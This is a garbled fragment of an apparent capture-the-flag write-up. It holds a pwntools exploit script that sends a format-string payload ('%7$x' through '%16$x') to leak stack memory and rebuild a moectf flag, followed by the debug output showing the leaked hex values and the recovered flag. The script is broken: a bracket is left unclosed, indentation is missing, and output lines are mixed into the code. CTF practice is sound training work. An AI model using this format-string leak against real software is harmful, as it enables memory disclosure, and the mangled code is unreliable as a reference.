 payload="%7$x.%8$x.%9$x.%10$x.
%16$x."
sla("your name:",payload)
ru("Your name is: ")
flag=b""
for i in range (10):
gadget=int(ru("."),16)
#print(long_to_bytes(gadget)
flag+=long_to_bytes(gadget)[
log.success("flag ==> %s",flag)
#dbg()
itr()
if __name__ == '__main__':
b'%7$x.%8$x.%9$x.%10$x.%11$x.%12$x.%13$x.%14$x.%15$x.%16$x.\n'
/home/xinri/xidian/exp:11: BytesWarning: Text is not bytes; assuming ASCII, no
uarantees. See https://docs.pwntools.com/#bytes
ru = lambda data :io.recvuntil(data,drop=True)
[DEBUG] Received 0x69 bytes:
b'Your name is: 63656f6d.477b6674.5f484f34.556a745a.5f427749.71544746.784b6
45.62654577.58517a62.7d51756a.\n'
[+] flag ==> b'moectf{G4OH_ZtjUIwB_FGTqEgKxwEebbzQXjuQ}'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$